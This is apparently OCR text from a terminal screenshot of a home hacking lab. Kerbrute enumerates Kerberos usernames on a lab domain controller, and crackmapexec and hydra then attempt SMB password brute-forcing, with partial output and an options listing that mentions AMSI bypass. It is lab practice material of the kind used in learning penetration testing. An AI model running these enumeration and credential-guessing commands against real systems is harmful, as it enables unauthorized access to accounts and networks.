 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:26
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 190x22
└─$ /home/kali/Tools/kerbrute/dist/kerbrute_linux_amd64 userenum /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames-dup.txt --dc 192.168.0.52 -d invoke2.local
kerbrute
Version: dev (9cfb81e) - 11/13/22 - Ronnie Flathers @ropnop
2022/11/13 06:23:29 > Using KDC(s):
2022/11/13 06:23:29 > 192.168.0.52:88
2022/11/13 06:23:30 > [+] VALID USERNAME: administrator@invoke2.local
2022/11/13 06:23:30 > [+] VALID USERNAME: alice@invoke2.local
2022/11/13 06:23:32 > [+] VALID USERNAME: Alice@invoke2.local
2022/11/13 06:23:32 > [+] VALID USERNAME: Administrator@invoke2.local
2022/11/13 06:23:42 > [+] VALID USERNAME: ALICE@invoke2.local
2022/11/13 06:25:47 > Done! Tested 624370 usernames (5 valid) in 137.488 seconds
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 173x20
-x COMMAND execute the specified command
-X PS_COMMAND execute the specified PowerShell command
Powershell Obfuscation:
Options for PowerShell script obfuscation
--obfs Obfuscate PowerShell scripts
--amsi-bypass FILE File with a custom AMSI bypass
--clear-obfscripts Clear all cached obfuscated PowerShell scripts
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ crackmapexec -t 100 smb 192.168.0.52 -u alice -p /usr/share/wordlists/fasttrack.txt
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 192.168.0.52 445 DC-INVOKE2 [*] Windows Server 2019 Standard Evaluation 17763 x64 (name:DC-INVOKE2) (domain:invoke2.local) (signing:True) (SMBv1:True
)
SMB 192.168.0.52 445 DC-INVOKE2 [-] invoke2.local\alice:/usr/share/wordlists/fasttrack.txt STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ hydra -L alice -p /usr/share/wordlists/fasttrack.txt smb:/